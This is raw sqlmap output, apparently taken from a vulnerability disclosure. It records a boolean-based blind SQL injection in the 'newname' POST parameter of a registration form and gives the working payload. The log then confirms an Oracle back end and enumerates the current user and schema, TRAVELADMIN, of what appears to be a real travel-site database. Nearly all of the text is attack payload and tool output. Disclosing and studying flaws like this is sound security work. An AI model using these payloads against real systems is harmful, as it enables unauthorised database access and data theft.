 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: newname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=register&newname=admin' AND 2741=2741 AND 'zJcr'='zJcr&mobile=
13523456781&email=wooyun@163.com&newpwd=123456&surepwd=123456
---
[13:18:06] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[13:18:06] [INFO] fetching current user
[13:18:06] [INFO] resumed: TRAVELADMIN
current user:    'TRAVELADMIN'
[13:18:06] [INFO] fetching current database
[13:18:06] [INFO] resumed: TRAVELADMIN
[13:18:06] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TRAVELADMIN'